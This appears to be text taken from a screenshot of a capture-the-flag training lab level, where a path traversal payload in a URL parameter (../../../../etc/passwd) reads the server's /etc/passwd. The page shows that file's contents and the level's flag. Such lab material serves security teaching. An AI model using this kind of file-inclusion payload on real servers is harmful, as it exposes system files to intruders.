 PHP upload Level 8
PHP upload Level 8
Not secure
file-workshop.cyberjutsu-lab.tech:6008/?game=../../../../etc/passwd
Debug source
File upload workshop
Level 8
Goal: read /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin CBJS{baby_LFI}